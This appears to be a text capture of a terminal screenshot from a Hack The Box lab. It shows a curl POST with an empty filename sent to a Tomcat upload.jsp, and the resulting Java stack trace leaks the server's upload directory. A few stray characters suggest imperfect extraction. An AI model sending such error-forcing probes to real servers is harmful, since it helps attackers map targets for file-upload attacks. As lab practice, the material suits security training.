 ~/HTB-EU/feline ✔ curl -X POST http://10.10.10.205:8080/upload.jsp -F "name=e;filename="
代
客
<div id="error">
java.io.FileNotFoundException: /opt/samples/uploads (Is a directory)
        at java.base/java.io.FileOutputStream.open0(Native Method)
        at java.base/java.io.FileOutputStream.open(FileOutputStream.java:298)
        at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:237)
        at java.base/java.io.FileOutputStream.<init>(FileOutputStream.java:187)
        at org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:394)
        at org.apache.jsp.upload_jsp._jspService(upload_jsp.java:205)
        at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
        at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
        at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
        at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
        at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)
        at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
        at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231)
        at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
        at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
        at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)
        at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
        at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:202)
        at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
        at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:526)
        at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139)
        at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
        at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:678)
        at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
        at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:343)
        at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:408)
        at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
        at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)
        at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1579)
        at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
        at java.base/java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
        at java.base/java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
        at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
        at java.base/java.lang.Thread.run(Thread.java:834)
</div>